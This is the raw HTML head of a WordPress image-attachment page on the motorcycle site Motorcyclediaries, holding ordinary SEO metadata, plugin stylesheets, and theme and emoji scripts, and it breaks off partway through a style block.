

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/motography/rider-stories/motorbike-ins-vikrant-bajaj-v15/attachment/0036/
body_size: 16897
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>0036 - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/motography/rider-stories/motorbike-ins-vikrant-bajaj-v15/attachment/0036/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="0036 - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/motography/rider-stories/motorbike-ins-vikrant-bajaj-v15/attachment/0036/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2016/03/0036.png" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2016/03/0036.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="0036" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="0036 - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2016/03/0036.png" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; 0036 Comments Feed" href="https://www.motorcyclediaries.in/motography/rider-stories/motorbike-ins-vikrant-bajaj-v15/attachment/0036/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"cd32e64946","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"cd32e64946","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/2659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=2659' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fmotography%2Frider-stories%2Fmotorbike-ins-vikrant-bajaj-v15%2Fattachment%2F0036%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fmotography%2Frider-stories%2Fmotorbike-ins-vikrant-bajaj-v15%2Fattachment%2F0036%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e3f700c985";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
